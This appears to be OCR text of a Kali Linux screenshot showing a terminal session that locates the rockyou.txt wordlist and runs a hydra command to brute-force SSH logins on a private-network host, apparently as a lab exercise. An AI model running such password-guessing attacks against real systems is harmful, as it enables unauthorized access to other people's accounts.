 10:44
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls /usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L passwordblackbox.txt -P /usr/share/wordlists/rockyou.txt -t4 ssh
://192.168.128.3